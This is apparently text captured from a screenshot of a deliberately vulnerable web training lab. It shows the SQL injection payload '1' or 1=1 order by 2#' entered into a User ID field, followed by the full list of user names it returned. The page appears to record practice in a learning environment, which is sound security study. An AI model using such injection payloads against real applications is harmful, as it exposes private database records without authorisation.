 User ID:
Submit
ID: 1' or 1=1 order by 2#
First name: admin
Surname: admin
ID: 1' or 1=1 order by 2#
First name: Gordon
Surname: Brown
ID: 1' or 1=1 order by 2#
First name: Hack
Surname: Me
ID: 1' or 1=1 order by 2#
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 order by 2#
First name: Bob
Surname: Smith